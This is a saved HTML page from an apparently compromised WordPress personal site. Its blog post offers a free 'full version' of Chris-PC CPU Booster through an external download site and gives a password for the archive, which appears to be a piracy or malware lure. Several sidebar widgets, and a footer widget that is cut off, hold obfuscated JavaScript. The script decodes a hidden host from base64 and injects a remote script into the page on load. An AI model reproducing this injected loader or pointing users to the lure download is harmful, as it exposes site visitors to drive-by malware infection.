

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/chris-pc-cpu-booster-2023/
body_size: 9217
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Chris-PC CPU Booster  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Chris-PC CPU Booster  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/chris-pc-cpu-booster-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/4727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/chris-pc-cpu-booster-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=4727' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fchris-pc-cpu-booster-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fchris-pc-cpu-booster-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4727 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-4727 post type-post status-publish format-standard hentry category-utility tag-booster-system tag-booster-system-requirements tag-chris-pc-booster tag-chris-pc-booster-system tag-your-computer">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Chris-PC CPU Booster  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T18:53:15+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/utility/" rel="category tag">Utility</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/booster-system/" rel="tag">Booster System</a>, <a href="http://shontelgreene.biz/tag/booster-system-requirements/" rel="tag">Booster System Requirements</a>, <a href="http://shontelgreene.biz/tag/chris-pc-booster/" rel="tag">Chris-PC Booster</a>, <a href="http://shontelgreene.biz/tag/chris-pc-booster-system/" rel="tag">Chris-PC Booster System</a>, <a href="http://shontelgreene.biz/tag/your-computer/" rel="tag">your computer</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/chris-pc-cpu-booster-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/Chris-PC CPU Booster  2023'><img src='https://ts2.mm.bing.net/th?q=Chris-PC CPU Booster ' alt='Chris-PC CPU Booster ' /></a></center><br /><a href="https://clikcs-download.site/Chris-PC CPU Booster  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Chris-PC CPU Booster </button></center></a><br />This article shows you how to download and install the full version of Chris-PC CPU Booster (v2.03.09) for free on PC. Follow the direct download link and instructions below for guidance on installing Chris-PC CPU Booster (v2.03.09) on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>Chris-PC CPU Booster (v2.03.09) System Requirements</li>
<li>How to Download and Install Chris-PC CPU Booster (v2.03.09)</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>Do you want a&nbsp;<b>faster CPU</b>? Is your computer getting stuck while running multiple new software applications? Do you often get that annoying feeling that you need to upgrade your PC hardware again?</p>
<p>We have the solution: Make the most out of your PC with our new&nbsp;<b>Chris-PC CPU Booster</b>&nbsp;and enjoy the ride! Now you can finally realize these improvements that will unlock the full potential of your PC.</p>
<p><strong>Most important features of Chris-PC CPU Booster:</strong></p>
<ul>
<li>Optimizes games, photo editing software, video production and any software that requires excessive processing power to run much faster than the software was originally designed for, without any hardware upgrade.</li>
<li>Background running: Once installed, started and configured, CPU Booster will run quietly without user interaction to boost your favorite applications.</li>
<li>Artificial Intelligence constantly switches the foreground application to use the least used processor core on multi-core computers, ensuring applications always have the most CPU power available to them.</li>
<li>Includes a processor benchmark test to get an evaluation on the stability of your computer and RAM memory.</li>
<li>Provides statistics for a complete overview on your computer performance while running the CPU Booster software.</li>
<li>Provides dynamic systray icon which displays the CPU usage in real time.</li>
<li>Simple and intuitive interface.</li>
</ul>
<h2><span>Chris-PC CPU Booster (v2.03.09) System Requirements</span></h2>
<ul>
<li>Microsoft Windows 10, 8, 7, Vista, XP &amp; Windows Server 2012, 2008, 2003. 32-BIT/64-BIT</li>
<li>Internet Explorer 7 or higher</li>
<li>1000 MHz processor or higher, such as an Intel Pentium III or AMD Athlon</li>
<li>Memory : more than 512 MB RAM</li>
<li>HDD Space : 15 MB</li>
</ul>
<h2><span>How to Download  and Install Chris-PC CPU Booster (v2.03.09)</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/Chris-PC CPU Booster  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Chris-PC CPU Booster </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
